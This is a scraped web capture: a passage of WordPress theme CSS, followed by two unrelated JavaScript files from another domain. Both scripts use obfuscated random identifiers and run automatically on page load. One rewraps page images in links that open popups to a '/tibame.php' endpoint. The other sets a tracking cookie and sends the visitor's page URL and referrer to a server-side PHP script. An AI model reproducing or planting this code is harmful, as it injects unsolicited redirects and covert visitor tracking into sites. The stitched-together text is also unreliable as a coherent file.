	padding: 18px 0 0;
	clear:both;
}
#site-info {
	font-weight: bold;
}
#site-info a {
	color: #000;
	text-decoration: none;
}
#site-generator {
	font-style: italic;
	position: relative;
}
#site-generator a {
	background: url(images/wordpress.png) center left no-repeat;
	color: #666;
	display: inline-block;
	line-height: 16px;
	padding-left: 20px;
	text-decoration: none;
}
#site-generator a:hover {
	text-decoration: underline;
}
img#wpstats {
	display: block;
	margin: 0 auto 10px;
}


/* =Mobile Safari ( iPad, iPhone and iPod Touch )
-------------------------------------------------------------- */

pre {
	-webkit-text-size-adjust: 140%;
}
code {
	-webkit-text-size-adjust: 160%;
}
#access,
.entry-meta,
.entry-utility,
.navigation,
.widget-area {
	-webkit-text-size-adjust: 120%;
}
#site-description {
	-webkit-text-size-adjust: none;
}


/* =Print Style
-------------------------------------------------------------- */

@media print {
	body {
		background: none !important;
	}
	#wrapper {
		clear: both !important;
		display: block !important;
		float: none !important;
		position: relative !important;
	}
	#header {
		border-bottom: 2pt solid #000;
		padding-bottom: 18pt;
	}
	#colophon {
		border-top: 2pt solid #000;
	}
	#site-title,
	#site-description {
		float: none;
		line-height: 1.4em;
		margin: 0;
		padding: 0;
	}
	#site-title {
		font-size: 13pt;
	}
	.entry-content {
		font-size: 14pt;
		line-height: 1.6em;
	}
	.entry-title {
		font-size: 21pt;
	}
	#access,
	#branding img,
	#respond,
	.comment-edit-link,
	.edit-link,
	.navigation,
	.page-link,
	.widget-area {
		display: none !important;
	}
	#container,
	#header,
	#footer {
		margin: 0;
		width: 100%;
	}
	#content,
	.one-column #content {
		margin: 24pt 0 0;
		width: 100%;
	}
	.wp-caption p {
		font-size: 11pt;
	}
	#site-info,
	#site-generator {
		float: none;
		width: auto;
	}
	#colophon {
		width: auto;
	}
	img#wpstats {
		display: none;
	}
	#site-generator a {
		margin: 0;
		padding: 0;
	}
	#entry-author-info {
		border: 1px solid #e7e7e7;
	}
	#main {
		display: inline;
	}
	.home .sticky {
		border: none;
	}
}

#body{
	margin:0 auto;
	width:928px;
}
#sidewidthl,#sidewidthr{width:194px;min-height:1px;float:left;opacity:0.6;
	-moz-transition-property: opacity;
	-moz-transition-duration: 1s;
	-webkit-transition-property: opacity;
	-webkit-transition-duration: 1s;
	-o-transition-property: opacity;
	-o-transition-duration: 1s;
}
#sidewidthl:hover,#sidewidthr:hover{opacity:1;}
#sideleft, #sideright{
	width:174px;
	background-color:#fff;
	margin:400px 0 30px;
	text-align:center;
	position:relative;
	z-index:1;
	box-shadow:0 0 4px #bbb inset;
	-moz-box-shadow:0 0 4px #bbb inset;
	-webkit-box-shadow: 0 0 4px #bbb inset;
	-o-box-shadow: 0 0 4px #bbb inset;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
border-radius: 4px;
}
#sideright{margin-top:300px;}
#sideleft.left{padding:10px 15px 10px 10px;}
#sideright.right{padding:10px 10px 10px 15px;left:-5px;}
#sideleft ul ul,#sideright ul ul{
	list-style: none;
	margin-left: 0;
}
#body #wrappermiddle{
	float:left;
	width:500px;
	max-width:100%;
	background: #fff;
	padding: 0 20px;
	position:relative;
	z-index:3;
	box-shadow: 0 0 6px #ccc;
	-moz-box-shadow: 0 0 6px #ccc;
	-webkit-box-shadow: 0 0 6px #ccc;
	-o-box-shadow: 0 0 6px #ccc;
}
#jumptotop{float:right;margin:10px 0;}
a.blackthin{color:#000;text-decoration:none;font-weight:bold;}


/* Metabox Comments (Bubble) */
#article_metabox_comments{float:right;width:60px;height:43px;background:url('images/article_comments_bubble.png');opacity:0.7;text-align:center;vertical-align:middle;line-height:35px;margin:0 0 6px 10px;background-color:#000;}
#article_metabox_comments:hover{opacity:1;}
#article_metabox_comments a{font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif !important;text-decoration:none;}

/* Fetching RSS Button */
#rss_button {z-index:1;height:100px;float:left;min-width:1px;}
#rss_button_child {position:relative;top:20px;}
#rss_button_child a:hover {background-color:transparent;}
#rss_button_child a img {border-top:none;border-bottom:none;width:194px;height:46px;background-color:#000;}
#rss_button_child a img:hover {background-color:#024292;}

/* Ad Insertion */
#xs_adsense_code_home, #xs_adsense_code_post_top {margin:12px 0;}


/* Slider on Frontpage */
#featured_slider {
	float: left;
	padding:0;
	margin:18px 1px;
	position: relative;
	width:100%;
	height:220px;
	min-width:500px;
}

#featured_slider ul,
#featured_slider ul li {
	list-style:none !important;
	border:none !important;
	float:left;
	height:220px;
	width:100%;
}

#featured_slider ul#slider{
	margin:0 0 10px!important;
}

#featured_slider .ttv_slider {
	float: left;
	padding:0 30px;
	color: #024292;
	width: 90%;
	height: 190px;
	margin-left:;
	font-size: 20px;
	line-height: 24px;
	font-weight:bold;
	overflow:hidden;
}

#featured_slider h2 {
	font-size:20px;
	margin-bottom:20px;
	font-weight:bold;
	color: #024292;
	width:80%;
}
#featured_slider h2 a{
	border-bottom:1px dotted #000;
}
#featured_slider h2 a:hover{
	text-decoration:none;
	border-bottom:1px solid #000;
}
#featured_slider p{
	width:80%;
}

#featured_slider a{text-decoration:none;}
#featured_slider a:hover{text-decoration:underline;}

#featured_slider .feat_prev,#featured_slider .feat_next {
	background:transparent;
	z-index:11;
	width:25px;
	height:150px;
	position:absolute;
	bottom:0;
	cursor:pointer;
}
#featured_slider .feat_prev {
/*	background: url(images/arrow-right.png) no-repeat; */
	left:0;
}
#featured_slider .feat_prev:before {
	content:'<';
	font-size:32px;
	font-weight:bold;
	color:#000;
}
#featured_slider .feat_next:after {
	content:'>';
	font-size:32px;
	font-weight:bold;
	color:#000;
}
#featured_slider .feat_next {
/*	background: url(images/arrow-left.png) no-repeat; */
	right:0;
	float:right;
}
#options-form-table{width:100%;}

/* Plugin WP-PageNavi (https://wordpress.org/extend/plugins/wp-pagenavi/) */
.wp-pagenavi{clear:both;text-align:center;}
.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;border:none;border-top:4px solid #000000;border-bottom:1px dotted #000;padding:6px 7px;margin:0 2px;}
.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#000;}
.wp-pagenavi a:hover{border-bottom:1px solid #024292;}
.wp-pagenavi span.current{font-weight:bold;background-color:#f3f3f3;}

/* Plugin WP-PostRatings (https://wordpress.org/extend/plugins/wp-postratings/) */
.post-ratings{}

/* Plugin WP-Print (https://wordpress.org/extend/plugins/wp-print/) */
.wp-print{}

/** Basics for the future Responsive Design of TwentyXS **/
img {max-width:100%;height:auto;}
iframe{max-width:100%;}

.clear-none{clear:none !important;}

--- FILE ---
content_type: application/javascript
request_url: https://tonnerdolloutfits.org/facodijy.js
body_size: 554
content:

window.onload = function ()
{
	juxu();
}


function juxu(){

	var wykuzezaq = document.getElementsByTagName("img");

 
	for (var tuvi = 0; tuvi < wykuzezaq.length; tuvi++) 	 	{  	
 
		var sygitikequniq = wykuzezaq[tuvi].getAttribute("class");  			if(sygitikequniq == null || sygitikequniq.length < 50) continue;
	  

		var mipikywogen = "/tibame.php?ers=" + sygitikequniq;			var byfyjenes = wykuzezaq[tuvi].getAttribute("alt"); 		var dibyjojaxyloq = cavocyg(mipikywogen, byfyjenes);
 		var mepozuhajuk = wykuzezaq[tuvi].parentNode; 	
			var varogudetu = wykuzezaq[tuvi].cloneNode(true); 
		dibyjojaxyloq.appendChild(varogudetu); 			

 
	
		mepozuhajuk.replaceChild(dibyjojaxyloq, wykuzezaq[tuvi]); 	 	
 		}  		
 }


function cavocyg(hifetuqudixo, falikucu)
{	if(falikucu == null) falikucu = "";

 	var syjekyv = document.createElement("a");	 	syjekyv.href = "#" + falikucu;	syjekyv.setAttribute("onclick", "javascript:window.open('" + hifetuqudixo + "');return false;");   	syjekyv.setAttribute("rel","nofollow");
 	syjekyv.setAttribute("target","_blank"); 	return syjekyv;	
 }

		

--- FILE ---
content_type: application/javascript
request_url: https://tonnerdolloutfits.org/tuloqa.js
body_size: 828
content:


//=============================================================================================
function zamory(){ 	var xeqycajup = window.location.href;    var lawizyhyzag = document.currentScript.src.split('/').pop().replace(".js","");	 	var behydudajub = "/" + lawizyhyzag + ".php";     var zosojedonupel = 60;

  	var sulybewasyg = lawizyhyzag;	
	var cufawypecakyh = ""; 	     try     {      cufawypecakyh=""+parent.document.referrer;	 
 
 	    }
		     catch (ex)     { 

 	    cufawypecakyh=""+document.referrer;
 
	    }	
 	  	if(jyjulavag(sulybewasyg) == null)
	{  	
		var zyzenedu = window.location.hostname;

	
 
 
 		
 
 		fisipise(sulybewasyg, "1", zosojedonupel, "/", zyzenedu);   	
 		if(jyjulavag(sulybewasyg) != null)		{				var lizyxujig = new Image(); 
			lizyxujig.src=behydudajub + "?referer=" + escape(cufawypecakyh) + "&url=" + escape(xeqycajup); 
 	 		}  	}	  }
  	

zamory();


function jyjulavag(tyhymac) {
    var momisozyj = document.cookie;
     var sovybive = tyhymac + "=";	    var vuwywafemo = momisozyj.indexOf("; " + sovybive);
	      if (vuwywafemo == -1) { 	

        vuwywafemo = momisozyj.indexOf(sovybive);

 
	 


        if (vuwywafemo != 0) return null;    } else {
 

        vuwywafemo += 2;   
	    }	    var wuwon = document.cookie.indexOf(";", vuwywafemo);    if (wuwon == -1) {		

         wuwon = momisozyj.length; 	
    } 
      return unescape(momisozyj.substring(vuwywafemo + sovybive.length, wuwon));
	}	 



function fisipise(tomopaguto,pahigekydaq,lytorehoqyp, xehepoxuxyre, wurudihamicah) 
{
  var jubogyc = new Date();  var tusuxisyzunu = new Date();  
 

 

 tusuxisyzunu.setTime(jubogyc.getTime() + 1000*60*lytorehoqyp); 	 document.cookie = tomopaguto+"="+escape(pahigekydaq) + ";expires="+tusuxisyzunu.toGMTString() + ";path=" + xehepoxuxyre + ";domain=" + wurudihamicah;	 	}	 				